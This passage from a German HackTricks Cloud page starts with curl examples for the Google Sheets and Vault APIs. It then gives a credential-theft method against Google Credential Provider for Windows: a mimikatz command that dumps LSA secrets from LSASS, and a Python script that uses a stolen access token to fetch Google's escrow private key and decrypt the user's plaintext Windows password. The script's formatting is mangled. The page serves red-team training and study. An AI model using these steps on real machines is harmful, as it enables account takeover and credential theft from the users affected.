"https://sheets.googleapis.com/v4/spreadsheets/<SPREADSHEET_ID>/values/Sheet1!A2:C2?valueInputOption=USER_ENTERED"
# Append data
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"values": [
["Bob Williams", "35", "bob.williams@example.com"]
]
}' \
"https://sheets.googleapis.com/v4/spreadsheets/SPREADSHEET_ID/values/Sheet1!A:C:append?valueInputOption=USER_ENTERED"
https://www.googleapis.com/auth/ediscovery (Google Vault)
Google Workspace Vault ist ein Add-on für Google Workspace, das Werkzeuge für die Datenaufbewahrung, -suche und -export für die Daten Ihrer Organisation bietet, die in Google Workspace-Diensten wie Gmail, Drive, Chat und mehr gespeichert sind.
- Ein Matter in Google Workspace Vault ist ein Container, der alle Informationen zu einem bestimmten Fall, einer Untersuchung oder einer rechtlichen Angelegenheit organisiert und gruppiert. Er dient als zentrales Hub für die Verwaltung von Holds, Searches und Exports, die sich auf dieses spezielle Thema beziehen.
- Ein Hold in Google Workspace Vault ist eine Erhaltungsmaßnahme, die auf bestimmte Benutzer oder Gruppen angewendet wird, um die Löschung oder Änderung ihrer Daten innerhalb der Google Workspace-Dienste zu verhindern. Holds stellen sicher, dass relevante Informationen während eines rechtlichen Falls oder einer Untersuchung intakt und unverändert bleiben.
# List matters
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://vault.googleapis.com/v1/matters?pageSize=10"
# Create matter
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"name": "Legal Case 2024",
"description": "Matter for the upcoming legal case involving XYZ Corp.",
"state": "OPEN"
}' \
"https://vault.googleapis.com/v1/matters"
# Get specific matter
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://vault.googleapis.com/v1/matters/<MATTER_ID>"
# List holds in a matter
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://vault.googleapis.com/v1/matters/<MATTER_ID>/holds?pageSize=10"
GCPW - Wiederherstellung des Klartextpassworts
Um GCPW auszunutzen, um den Klartext des Passworts wiederherzustellen, ist es möglich, das verschlüsselte Passwort von LSASS mit mimikatz zu dumpen:
mimikatz_trunk\x64\mimikatz.exe privilege::debug token::elevate lsadump::secrets exit
Dann suchen Sie nach dem Geheimnis wie Chrome-GCPW-<sid> wie im Bild:

Dann ist es mit einem Zugriffstoken mit dem Scope https://www.google.com/accounts/OAuthLogin möglich, den privaten Schlüssel anzufordern, um das Passwort zu entschlüsseln:
Script zum Abrufen des Passworts im Klartext, gegeben das Zugriffstoken, das verschlüsselte Passwort und die Ressourcen-ID
```python import requests from base64 import b64decode from Crypto.Cipher import AES, PKCS1_OAEP from Crypto.PublicKey import RSAdef get_decryption_key(access_token, resource_id): try:
Request to get the private key
response = requests.get( f“https://devicepasswordescrowforwindows-pa.googleapis.com/v1/getprivatekey/{resource_id}“, headers={ “Authorization”: f“Bearer {access_token}“ } )
Check if the response is successful
if response.status_code == 200: private_key = response.json()[“base64PrivateKey”]
Properly format the RSA private key
private_key = f“—–BEGIN RSA PRIVATE KEY—–\n{private_key.strip()}\n—–END RSA PRIVATE KEY—–“ return private_key else: raise ValueError(f“Failed to retrieve private key: {response.text}“)
except requests.RequestException as e: print(f“Error occurred while requesting the private key: {e}“) return None
def decrypt_password(access_token, lsa_secret): try:
Obtain the private key using the resource_id
resource_id = lsa_secret[“resource_id”] encrypted_data = b64decode(lsa_secret[“encrypted_password”])
private_key_pem = get_decryption_key(access_token, resource_id) print(“Found private key:”) print(private_key_pem)
if private_key_pem is None: raise ValueError(“Unable to retrieve the private key.”)
Load the RSA private key
rsa_key = RSA.import_key(private_key_pem) key_size = int(rsa_key.size_in_bits() / 8)
Decrypt the encrypted data
cipher_rsa = PKCS1_OAEP.new(rsa_key) session_key = cipher_rsa.decrypt(encrypted_data[:key_size])
Extract the session key and other data from decrypted payload
session_header = session_key[:32] session_nonce = session_key[32:] mac = encrypted_data[-16:]
Decrypt the AES GCM data
aes_cipher = AES.new(session_header, AES.MODE_GCM, nonce=session_nonce) decrypted_password = aes_cipher.decrypt_and_verify(encrypted_data[key_size:-16], mac)
print(“Decrypted Password:”, decrypted_password.decode(“utf-8”))
except Exception as e: print(f“Error occurred during decryption: {e}“)
CHANGE THIS INPUT DATA!
access_token = “<acces_token>”
lsa_secret = {
“encrypted_password”: “
decrypt_password(access_token, lsa_secret)
</details>
Es ist möglich, die Schlüsselkomponenten davon im Chromium-Quellcode zu finden:
- API-Domain: [https://github.com/search?q=repo%3Achromium%2Fchromium%20%22devicepasswordescrowforwindows-pa%22\&type=code](https://github.com/search?q=repo%3Achromium%2Fchromium%20%22devicepasswordescrowforwindows-pa%22&type=code)
- API-Endpunkt: [https://github.com/chromium/chromium/blob/21ab65accce03fd01050a096f536ca14c6040454/chrome/credential_provider/gaiacp/password_recovery_manager.cc#L70](https://github.com/chromium/chromium/blob/21ab65accce03fd01050a096f536ca14c6040454/chrome/credential_provider/gaiacp/password_recovery_manager.cc#L70)
## Referenzen
- [https://www.youtube.com/watch?v=FEQxHRRP_5I](https://www.youtube.com/watch?v=FEQxHRRP_5I)
- [https://issues.chromium.org/issues/40063291](https://issues.chromium.org/issues/40063291)
> [!TIP]
> Lernen & üben Sie AWS Hacking:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
> Lernen & üben Sie GCP Hacking: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
> Lernen & üben Sie Azure Hacking: <img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training Azure Red Team Expert (AzRTE)**](https://training.hacktricks.xyz/courses/azrte)<img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
>
> <details>
>
> <summary>Unterstützen Sie HackTricks</summary>
>
> - Überprüfen Sie die [**Abonnementpläne**](https://github.com/sponsors/carlospolop)!
> - **Treten Sie der** 💬 [**Discord-Gruppe**](https://discord.gg/hRep4RUj7f) oder der [**Telegram-Gruppe**](https://t.me/peass) bei oder **folgen** Sie uns auf **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
> - **Teilen Sie Hacking-Tricks, indem Sie PRs an die** [**HackTricks**](https://github.com/carlospolop/hacktricks) und [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) GitHub-Repos senden.
>
> </details>
 HackTricks Cloud
HackTricks Cloud